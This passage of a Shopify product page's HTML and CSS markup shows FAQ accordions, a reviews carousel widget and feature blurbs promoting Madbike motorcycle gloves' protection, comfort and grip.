      <p class=" content-md-semibold sm:content-lg-semibold dropmagic-text" style="text-align: var(--yyoFdNZB2o--accordionTitleTextAlign_text_alignment); color: #141414;">How robust are these gloves against impact?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--yyoFdNZB2o--accordionIconIconSize_responsive_range); height: var(--yyoFdNZB2o--accordionIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="accordion_yyoFdNZB2o--dm-accordion__content" id="accordion-content">
      <p class=" content-md-medium sm:content-md-medium dropmagic-text" style="text-align: var(--yyoFdNZB2o--accordionContentTextAlign_text_alignment); color: #737373;">Our Madbike gloves feature unyielding metallic knuckle protectors, engineered to shield your hands from unexpected impacts. Command the road with the confidence that comes from superior, robust defense.</p>
    </div>
  </dm-accordion>

</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --aeyK7aikLV--accordionTitleTextAlign_text_alignment: left;
    --aeyK7aikLV--accordionIconIconSize_responsive_range: 24px;
    --aeyK7aikLV--accordionContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --aeyK7aikLV--accordionTitleTextAlign_text_alignment: left;
      --aeyK7aikLV--accordionIconIconSize_responsive_range: 28px;
      --aeyK7aikLV--accordionContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<style data-shopify>.accordion_aeyK7aikLV--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .accordion_aeyK7aikLV--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .accordion_aeyK7aikLV--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .accordion_aeyK7aikLV--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .accordion_aeyK7aikLV--dm-accordion__content {
      padding-top: 0 !important;
    }

    .accordion_aeyK7aikLV--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .accordion_aeyK7aikLV--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="accordion_aeyK7aikLV--dm-accordion rounded-sm w-full border rounded-sm py-4 px-5 [&>#accordion-content]:pt-2" style="background-color: #FAFAFA;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="accordion_aeyK7aikLV--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-md-semibold sm:content-lg-semibold dropmagic-text" style="text-align: var(--aeyK7aikLV--accordionTitleTextAlign_text_alignment); color: #141414;">Will these gloves keep my hands comfortable on long journeys?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--aeyK7aikLV--accordionIconIconSize_responsive_range); height: var(--aeyK7aikLV--accordionIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="accordion_aeyK7aikLV--dm-accordion__content" id="accordion-content">
      <p class=" content-md-medium sm:content-md-medium dropmagic-text" style="text-align: var(--aeyK7aikLV--accordionContentTextAlign_text_alignment); color: #737373;">Absolutely. Crafted with breathable fabrics, these gloves ensure your hands remain cool and dry, even on the longest journeys. Maintain your grip, conquer the elements, and experience true exhilaration without compromise.</p>
    </div>
  </dm-accordion>

</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --ikZVfBMD3--accordionTitleTextAlign_text_alignment: left;
    --ikZVfBMD3--accordionIconIconSize_responsive_range: 24px;
    --ikZVfBMD3--accordionContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --ikZVfBMD3--accordionTitleTextAlign_text_alignment: left;
      --ikZVfBMD3--accordionIconIconSize_responsive_range: 28px;
      --ikZVfBMD3--accordionContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<style data-shopify>.accordion_ikZVfBMD3--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .accordion_ikZVfBMD3--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .accordion_ikZVfBMD3--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .accordion_ikZVfBMD3--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .accordion_ikZVfBMD3--dm-accordion__content {
      padding-top: 0 !important;
    }

    .accordion_ikZVfBMD3--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .accordion_ikZVfBMD3--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="accordion_ikZVfBMD3--dm-accordion rounded-sm w-full border rounded-sm py-4 px-5 [&>#accordion-content]:pt-2" style="background-color: #FAFAFA;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="accordion_ikZVfBMD3--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-md-semibold sm:content-lg-semibold dropmagic-text" style="text-align: var(--ikZVfBMD3--accordionTitleTextAlign_text_alignment); color: #141414;">Do these gloves truly blend protection with modern style?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--ikZVfBMD3--accordionIconIconSize_responsive_range); height: var(--ikZVfBMD3--accordionIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="accordion_ikZVfBMD3--dm-accordion__content" id="accordion-content">
      <p class=" content-md-medium sm:content-md-medium dropmagic-text" style="text-align: var(--ikZVfBMD3--accordionContentTextAlign_text_alignment); color: #737373;">Indeed. The Madbike design seamlessly merges robust protection with an undeniable, sleek aesthetic. Ride with confidence, knowing your gear not only shields you but also commands attention with its purposeful style.</p>
    </div>
  </dm-accordion>

</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --baIZNpWeIc--accordionTitleTextAlign_text_alignment: left;
    --baIZNpWeIc--accordionIconIconSize_responsive_range: 24px;
    --baIZNpWeIc--accordionContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --baIZNpWeIc--accordionTitleTextAlign_text_alignment: left;
      --baIZNpWeIc--accordionIconIconSize_responsive_range: 28px;
      --baIZNpWeIc--accordionContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<style data-shopify>.accordion_baIZNpWeIc--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .accordion_baIZNpWeIc--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .accordion_baIZNpWeIc--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .accordion_baIZNpWeIc--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .accordion_baIZNpWeIc--dm-accordion__content {
      padding-top: 0 !important;
    }

    .accordion_baIZNpWeIc--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .accordion_baIZNpWeIc--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="accordion_baIZNpWeIc--dm-accordion rounded-sm w-full border rounded-sm py-4 px-5 [&>#accordion-content]:pt-2" style="background-color: #FAFAFA;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="accordion_baIZNpWeIc--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-md-semibold sm:content-lg-semibold dropmagic-text" style="text-align: var(--baIZNpWeIc--accordionTitleTextAlign_text_alignment); color: #141414;">How do these gloves enhance my control over the motorcycle?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--baIZNpWeIc--accordionIconIconSize_responsive_range); height: var(--baIZNpWeIc--accordionIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="accordion_baIZNpWeIc--dm-accordion__content" id="accordion-content">
      <p class=" content-md-medium sm:content-md-medium dropmagic-text" style="text-align: var(--baIZNpWeIc--accordionContentTextAlign_text_alignment); color: #737373;">Engineered for precision, our gloves provide an excellent grip, essential for commanding your ride. Reinforced areas ensure unyielding control, allowing you to conquer every turn and accelerate with absolute assurance.</p>
    </div>
  </dm-accordion>

</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --S8ojcRVa0--accordionTitleTextAlign_text_alignment: left;
    --S8ojcRVa0--accordionIconIconSize_responsive_range: 24px;
    --S8ojcRVa0--accordionContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --S8ojcRVa0--accordionTitleTextAlign_text_alignment: left;
      --S8ojcRVa0--accordionIconIconSize_responsive_range: 28px;
      --S8ojcRVa0--accordionContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<style data-shopify>.accordion_S8ojcRVa0--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .accordion_S8ojcRVa0--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .accordion_S8ojcRVa0--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .accordion_S8ojcRVa0--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .accordion_S8ojcRVa0--dm-accordion__content {
      padding-top: 0 !important;
    }

    .accordion_S8ojcRVa0--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .accordion_S8ojcRVa0--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="accordion_S8ojcRVa0--dm-accordion rounded-sm w-full border rounded-sm py-4 px-5 [&>#accordion-content]:pt-2" style="background-color: #FAFAFA;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="accordion_S8ojcRVa0--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-md-semibold sm:content-lg-semibold dropmagic-text" style="text-align: var(--S8ojcRVa0--accordionTitleTextAlign_text_alignment); color: #141414;">What materials are used to ensure such robust protection?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--S8ojcRVa0--accordionIconIconSize_responsive_range); height: var(--S8ojcRVa0--accordionIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="accordion_S8ojcRVa0--dm-accordion__content" id="accordion-content">
      <p class=" content-md-medium sm:content-md-medium dropmagic-text" style="text-align: var(--S8ojcRVa0--accordionContentTextAlign_text_alignment); color: #737373;">We utilize a combination of durable, purpose-built materials and strategically reinforced areas. This meticulous engineering provides an unyielding shield, empowering you to face the road with absolute confidence in your protection.</p>
    </div>
  </dm-accordion>

</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --2XDtfRIm9P--accordionTitleTextAlign_text_alignment: left;
    --2XDtfRIm9P--accordionIconIconSize_responsive_range: 24px;
    --2XDtfRIm9P--accordionContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --2XDtfRIm9P--accordionTitleTextAlign_text_alignment: left;
      --2XDtfRIm9P--accordionIconIconSize_responsive_range: 28px;
      --2XDtfRIm9P--accordionContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<style data-shopify>.accordion_2XDtfRIm9P--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .accordion_2XDtfRIm9P--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .accordion_2XDtfRIm9P--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .accordion_2XDtfRIm9P--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .accordion_2XDtfRIm9P--dm-accordion__content {
      padding-top: 0 !important;
    }

    .accordion_2XDtfRIm9P--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .accordion_2XDtfRIm9P--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="accordion_2XDtfRIm9P--dm-accordion rounded-sm w-full border rounded-sm py-4 px-5 [&>#accordion-content]:pt-2" style="background-color: #FAFAFA;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="accordion_2XDtfRIm9P--dm-accordion__intro gap-2" id="accordion-intro">
      <p class=" content-md-semibold sm:content-lg-semibold dropmagic-text" style="text-align: var(--2XDtfRIm9P--accordionTitleTextAlign_text_alignment); color: #141414;">How do I maintain these gloves to ensure their longevity?</p>

      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #404040; width: var(--2XDtfRIm9P--accordionIconIconSize_responsive_range); height: var(--2XDtfRIm9P--accordionIconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 256 256"><path fill="currentColor" d="M228 128a12 12 0 0 1-12 12h-76v76a12 12 0 0 1-24 0v-76H40a12 12 0 0 1 0-24h76V40a12 12 0 0 1 24 0v76h76a12 12 0 0 1 12 12"></path></svg></div>
        
      

    </div>
    <div class="accordion_2XDtfRIm9P--dm-accordion__content" id="accordion-content">
      <p class=" content-md-medium sm:content-md-medium dropmagic-text" style="text-align: var(--2XDtfRIm9P--accordionContentTextAlign_text_alignment); color: #737373;">Maintaining your Madbike gloves is straightforward. A simple wipe-down keeps them ready for your next journey. Our robust construction is built to endure, ensuring they remain your trusted companion for countless miles and exhilarating adventures.</p>
    </div>
  </dm-accordion>

</div><div id="shopify-block-ANTgyK2toVzVCeXJIO__loox_reviews_loox_gallery_carousel_section_iHgBP8" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-ANTgyK2toVzVCeXJIO__loox_reviews_loox_gallery_carousel_section_iHgBP8"
         data-widget="carousel"
         data-slide-type="gallery"
          data-max-width="1100" 
 data-border-radius="60" 
 data-items-per-view="5" 
 data-mobile-items-per-view="1" 
 data-image-ratio="1" 
 data-reviewer-name-color="ffffff" 
 data-stars-color="ffffff" 
 data-arrows_background-color="FFFFFF" 
 data-arrows_icon-color="9A9A9A" 
 data-shadow="none" 
 data-border_active="no" 
 data-border_width="2" 
 data-border_color="000000" 
 data-product-ids="" 

         data-customer-locale="en"
         
    >
    </div>
    
    
    </div>
</div>
    </div>
  </div>
  </div>


</section><section id="shopify-section-template--19017715286085__DRejpH5HSp" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__DRejpH5HSp--sectionPaddingTop_responsive_range: 32px;
    --template--19017715286085__DRejpH5HSp--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__DRejpH5HSp--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__DRejpH5HSp--sectionPaddingRight_responsive_range: 18px;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__DRejpH5HSp--sectionPaddingTop_responsive_range: 56px;
      --template--19017715286085__DRejpH5HSp--sectionPaddingBottom_responsive_range: 56px;
      --template--19017715286085__DRejpH5HSp--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__DRejpH5HSp--sectionPaddingRight_responsive_range: 64px;
    }
  }
</style>


<div class="block relative w-full transition-colors " style="background: #ECF0F8; padding-top: var(--template--19017715286085__DRejpH5HSp--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__DRejpH5HSp--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__DRejpH5HSp--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__DRejpH5HSp--sectionPaddingRight_responsive_range);">
  <div class="mx-auto " style="max-width: 1400px;">
    <div class="grid grid-cols-2 md:flex md:flex-row gap-6 md:gap-8 justify-between ">
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --Vbuae1eAL--iconIconSize_responsive_range: 32px;
    --Vbuae1eAL--titleTextAlign_text_alignment: left;
    --Vbuae1eAL--descriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --Vbuae1eAL--iconIconSize_responsive_range: 56px;
      --Vbuae1eAL--titleTextAlign_text_alignment: left;
      --Vbuae1eAL--descriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex flex-col gap-y-3 flex-1 ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
          style="aspect-ratio: 1/1; color: #404040; width: var(--Vbuae1eAL--iconIconSize_responsive_range); height: var(--Vbuae1eAL--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M7 4.461 4.147 2.25h5.706zm.625 1.133h4.762c-.38.587-.936 1.362-1.614 2.215a36 36 0 01-3.148 3.481zm-1.25 0H1.613c.38.587.936 1.362 1.614 2.215a36 36 0 003.148 3.481zM3.485 1c-.314 0-.662.088-.952.323C1.665 2.03.504 3.51.031 4.953a.63.63 0 00.036.477c.344.678 1.151 1.86 2.182 3.157 1.038 1.306 2.334 2.765 3.677 3.996a1.59 1.59 0 002.148 0c1.343-1.23 2.639-2.69 3.677-3.996 1.03-1.296 1.838-2.479 2.182-3.157a.63.63 0 00.036-.477c-.473-1.444-1.634-2.923-2.502-3.63A1.5 1.5 0 0010.515 1z" clip-rule="evenodd"></path></svg></div>
      
    


  <div class="flex flex-col gap-y-1">
    <h3 class=" content-sm-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--Vbuae1eAL--titleTextAlign_text_alignment); color: #0B111E;">Enduring Build</h3>
    <p class=" content-sm-regular sm:content-md-regular dropmagic-text" style="text-align: var(--Vbuae1eAL--descriptionTextAlign_text_alignment); color: #0B111E;">Crafted for the long haul. Experience unyielding durability that stands up to every challenge on your journey, mile after mile.</p>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --ZBhhj0O89e--iconIconSize_responsive_range: 32px;
    --ZBhhj0O89e--titleTextAlign_text_alignment: left;
    --ZBhhj0O89e--descriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --ZBhhj0O89e--iconIconSize_responsive_range: 56px;
      --ZBhhj0O89e--titleTextAlign_text_alignment: left;
      --ZBhhj0O89e--descriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex flex-col gap-y-3 flex-1 ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
          style="aspect-ratio: 1/1; color: #404040; width: var(--ZBhhj0O89e--iconIconSize_responsive_range); height: var(--ZBhhj0O89e--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M8.056.396a1.636 1.636 0 00-2.133 0 55 55 0 00-.562.488 55 55 0 00-.73-.142 1.636 1.636 0 00-1.848 1.067q-.125.356-.243.708-.36.12-.721.248A1.636 1.636 0 00.752 4.613q.07.37.144.735-.25.284-.5.575a1.636 1.636 0 000 2.133q.25.293.504.578-.076.374-.148.753c-.15.796.303 1.58 1.067 1.848q.361.128.721.248.119.352.243.708a1.636 1.636 0 001.848 1.068q.376-.071.748-.147.279.248.565.492c.613.528 1.52.528 2.133 0q.285-.243.562-.488.363.073.73.143c.795.15 1.58-.304 1.848-1.068q.125-.356.243-.708.36-.12.721-.248l-.207-.59.207.59a1.636 1.636 0 001.066-1.848 56 56 0 00-.143-.735q.25-.284.5-.575a1.636 1.636 0 000-2.133 56 56 0 00-.504-.579q.076-.374.147-.752a1.636 1.636 0 00-1.066-1.848 56 56 0 00-.721-.248q-.119-.353-.243-.708A1.636 1.636 0 009.369.742q-.375.07-.748.146a56 56 0 00-.565-.492m-1.319.947a.386.386 0 01.504 0q.398.343.783.686c.148.132.35.186.544.146q.51-.107 1.033-.205a.386.386 0 01.436.252l.59-.207-.59.207q.174.496.335.985c.062.188.21.336.398.398q.496.163.997.34c.18.063.288.248.252.436q-.099.524-.206 1.037a.63.63 0 00.146.545q.35.39.697.796a.386.386 0 010 .504q-.345.402-.693.792a.63.63 0 00-.146.544q.105.504.202 1.02a.386.386 0 01-.252.437q-.5.176-.997.339a.63.63 0 00-.398.398q-.162.49-.335.985a.386.386 0 01-.436.252 54 54 0 01-1.016-.201.63.63 0 00-.544.146q-.382.342-.778.682a.386.386 0 01-.504 0 54 54 0 01-.783-.686.63.63 0 00-.544-.146q-.51.107-1.033.205a.386.386 0 01-.436-.252q-.174-.495-.335-.985a.63.63 0 00-.398-.398q-.496-.163-.997-.34a.386.386 0 01-.252-.436q.098-.525.206-1.038a.63.63 0 00-.146-.544q-.35-.39-.697-.796a.386.386 0 010-.504q.345-.402.693-.792a.63.63 0 00.146-.544q-.105-.504-.202-1.02a.386.386 0 01.252-.437q.501-.175.996-.339a.63.63 0 00.399-.398q.16-.489.335-.985a.386.386 0 01.436-.252q.512.096 1.016.201a.63.63 0 00.543-.146q.383-.342.78-.682m2.767 4.212a.75.75 0 00-1.008-1.11c-.674.611-1.19 1.17-1.628 1.852a9 9 0 00-.694 1.336l-.636-.655a.75.75 0 00-1.076 1.044l1.454 1.5a.75.75 0 001.247-.275c.333-.957.624-1.603.968-2.14.342-.534.756-.992 1.373-1.551" clip-rule="evenodd"></path></svg></div>
      
    


  <div class="flex flex-col gap-y-1">
    <h3 class=" content-sm-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--ZBhhj0O89e--titleTextAlign_text_alignment); color: #0B111E;">Total Protection</h3>
    <p class=" content-sm-regular sm:content-md-regular dropmagic-text" style="text-align: var(--ZBhhj0O89e--descriptionTextAlign_text_alignment); color: #0B111E;">Command the road with confidence. Our gloves provide robust protection, shielding your hands from the unexpected.</p>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --iCTPiS7cHm--iconIconSize_responsive_range: 32px;
    --iCTPiS7cHm--titleTextAlign_text_alignment: left;
    --iCTPiS7cHm--descriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --iCTPiS7cHm--iconIconSize_responsive_range: 56px;
      --iCTPiS7cHm--titleTextAlign_text_alignment: left;
      --iCTPiS7cHm--descriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex flex-col gap-y-3 flex-1 ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
          style="aspect-ratio: 1/1; color: #404040; width: var(--iCTPiS7cHm--iconIconSize_responsive_range); height: var(--iCTPiS7cHm--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M4.192 1.393a23 23 0 012.726-.143c.907 0 1.704.07 2.312.153a.24.24 0 01.193.133c.04.076.052.183.004.297L8.412 4.22a.625.625 0 00.552.87c.868.032 1.519.101 2.115.227a.21.21 0 01.154.116.2.2 0 01-.014.187c-.943 1.67-3.122 4.405-6.292 6.942.119-1.342.426-2.5.905-4.073a.625.625 0 00-.598-.807H3.112a.35.35 0 01-.362-.363c.09-1.82.43-4.142 1.26-5.798a.23.23 0 01.182-.129M6.918 0c-1.3 0-2.29.08-2.88.153a1.48 1.48 0 00-1.147.81c-.946 1.891-1.298 4.423-1.389 6.296-.046.934.71 1.674 1.61 1.674h1.284c-.393 1.358-.656 2.518-.743 3.899-.06.966 1.032 1.51 1.774.93 3.427-2.684 5.819-5.648 6.88-7.526a1.447 1.447 0 00-.97-2.14c-.446-.095-.91-.16-1.427-.203l.667-1.572C10.96 1.42 10.467.31 9.4.164A19 19 0 006.92 0" clip-rule="evenodd"></path></svg></div>
      
    


  <div class="flex flex-col gap-y-1">
    <h3 class=" content-sm-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--iCTPiS7cHm--titleTextAlign_text_alignment); color: #0B111E;">Empowering Grip</h3>
    <p class=" content-sm-regular sm:content-md-regular dropmagic-text" style="text-align: var(--iCTPiS7cHm--descriptionTextAlign_text_alignment); color: #0B111E;">Maintain precision and focus. Engineered for comfort and control on every ride, mile after exhilarating mile.</p>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --OiL4LDGAAB--iconIconSize_responsive_range: 32px;
    --OiL4LDGAAB--titleTextAlign_text_alignment: left;
    --OiL4LDGAAB--descriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --OiL4LDGAAB--iconIconSize_responsive_range: 56px;
      --OiL4LDGAAB--titleTextAlign_text_alignment: left;
      --OiL4LDGAAB--descriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex flex-col gap-y-3 flex-1 ">
  
    
      
      
        <div
          data-dm-element="icon"
          class="w-fit"
